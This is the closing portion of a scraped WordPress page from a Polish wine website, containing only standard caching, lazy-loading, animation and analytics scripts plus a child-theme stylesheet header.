<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://winoh.pl/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1763413952" id="age-gate-js" data-rocket-defer defer></script>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type="03d8282631eb3f33f385d316-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://winoh.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="03d8282631eb3f33f385d316-text/javascript"></script><script type="03d8282631eb3f33f385d316-text/javascript">function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<script type="03d8282631eb3f33f385d316-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/winoh.pl\/wp-admin\/admin-ajax.php","nonce":"db61e6937e","url":"https:\/\/winoh.pl\/winnica-goja-malopolskie","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://winoh.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="03d8282631eb3f33f385d316-text/javascript"></script><script type="03d8282631eb3f33f385d316-text/javascript">class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="03d8282631eb3f33f385d316-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00dfd3ae976247db93ea885c707fc830","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765107390 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://winoh.pl/wp-content/themes/Mytheme_Astra-WINOH/style.css?ver=6.8.3
body_size: -212
content:
/*
Theme Name:     My child Astra-WINO
Theme URI:      https://winoh.pl
Description:    Astra child theme.
Author:         Justa
Author URI:     https://winoh.pl
Template:       astra
Version:        0.1.0
*/
